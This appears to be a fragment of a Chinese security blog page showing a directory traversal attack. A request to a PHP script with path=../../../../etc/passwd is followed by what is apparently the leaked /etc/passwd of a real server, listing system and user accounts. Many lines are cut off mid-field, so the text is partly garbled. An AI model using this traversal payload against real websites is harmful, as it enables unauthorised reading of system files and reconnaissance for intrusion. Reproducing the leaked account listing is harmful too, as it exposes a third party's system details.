 .mobi/index.php?path=../../../../etc/passwd
补丁发布 安全技术 编程开发 查询网站 工作相关 其他 网络管理 学习资料 在线解密
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:s
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nolog
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nolo
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System mess
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin abrt:x:499:499::/etc/abrt:/sb
Daemon:/var/cache/rpcbind:/sbin/nologin saslauth:x:498:498:"Saslauthd user":/var/empty/sas
postfix:x:89:89::/var/spool/postfix:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nol
Stack:/var/run/avahi-daemon:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/s
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privile
SSH:/var/empty/sshd:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin /etc/ntp:/
yljk:x:500:500::/home/yljk:/bin/bash monitor:x:501:501::/home/monitor:/bin/bash
微信号: lemon-sec
secsky.sinaapp.com